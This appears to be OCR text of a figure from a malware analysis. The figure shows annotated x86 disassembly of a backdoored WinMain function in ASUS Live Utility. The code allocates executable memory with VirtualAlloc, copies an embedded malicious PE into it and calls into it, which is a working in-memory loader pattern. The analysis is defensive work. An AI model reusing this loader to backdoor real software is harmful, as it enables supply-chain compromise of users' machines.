 loc_50E988:
mov edi, edi
push ebp
mov ebp, esp
push ebx
push esi
push edi
Allocate new
memory for
malicious code
push 40h ; '@' ; flProtect
push 1000h ; flAllocationType
push 80000h ; dwSize
push 0 ; lpAddress
call ds:VirtualAlloc
mov ecx, eax
test ecx, ecx
jz short loc_50E9C3
push eax
mov esi, offset pMaliciousPE
mov edi, eax
mov ecx, 0BC00h
Copy
malicious
code
loc_50E9B7:
lodsd
stosd
loop loc_50E9B7
Execute
malicious
code
pop eax
add eax, 0C08h
call eax
loc_50E9C3:
xor eax, eax
push eax ; uExitCode
call ds:ExitProcess
Backdoored WinMain function in ASUS Live Utility